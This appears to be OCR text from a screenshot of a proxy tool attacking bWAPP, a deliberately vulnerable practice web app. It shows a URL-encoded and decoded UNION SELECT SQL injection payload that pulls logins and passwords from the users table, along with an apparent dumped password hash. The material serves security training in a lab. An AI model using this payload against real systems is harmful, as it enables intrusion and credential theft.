 \n
20NULL
KHTML,
p,imag
Pretty Raw Hex Render
\n
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
bWAPP
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level R
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character
40bd001563085fc35165329ea1ff5c5ecbdbbeef
Back
Query parameter
Name
movie
Value
1%20UNION%20SELECT%20login%2c%20password%2c%20NULL%2c%20
NULL%2c%20NULL%2c%20NULL%2c%20NULL%20FROM%20users%20ORDE
R%20BY%202%20--%20
Decoded from: URL encoding
1 UNION SELECT login, password, NULL, NULL, NULL, NULL,
NULL FROM users ORDER BY 2 --
Cancel Apply changes